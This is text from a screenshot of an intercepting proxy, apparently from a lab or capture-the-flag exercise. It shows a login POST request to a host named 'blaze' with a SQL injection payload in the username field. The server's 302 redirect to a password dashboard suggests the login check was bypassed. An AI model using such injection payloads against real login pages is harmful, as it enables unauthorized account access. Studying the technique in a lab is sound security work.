 Request
Pretty Raw Hex
\n
1 POST /login.php HTTP/1.1
2 Host: blaze
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://blaze
10 Connection: keep-alive
11 Referer: http://blaze/login.php
12 Cookie: PHPSESSID=0p9i9278djr6p3tj1aamuhs8mk
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username='OR '' = '&password=
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Fri, 31 Jan 2025 07:34:47 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: password-dashboard.php
8 Content-Length: 769
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 <html>
14 <title>
Blaze
</title>
15 <head>
16 <link rel="stylesheet" href="css/style.css">
17 </head>
18 <div class="login">
19 <div class="form">
20 <span class="material-icons">
blaze
</span>
21 <form action="./login.php" class="p-3 mt-3" method="POST">
22 <div class="form-field d-flex align-items-center">
<span class="far fa-user">
</span>
<input type="text" name="username" id="username"
placeholder="username">
</div>
23 <div class="form-field d-flex align-items-center">
<span class="fas fa-key">
</span>
<input type="password" name="password" id="password"
placeholder="Password">
</div>
24 <button>
login
</button>
25 </form>
26 </div>
27 </html>
28